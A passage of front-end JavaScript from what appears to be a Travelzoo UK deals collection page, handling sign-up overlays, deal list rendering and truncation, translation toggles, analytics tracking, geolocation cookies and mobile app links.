            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Gourmet dining deals in the Northwest'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: true,
            exposeThemeFilter: true,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 2064,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / Gourmet dining deals in the Northwest', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Gourmet dining deals in the Northwest',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.39188.0.812456.GourmetNW.jpg',
                    targetUrl: '/uk/collection/gourmet/restaurants/northwest/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 2064,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D2064",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/gourmet/restaurants/northwest/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdcenbd';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdcenbd';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/2064/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
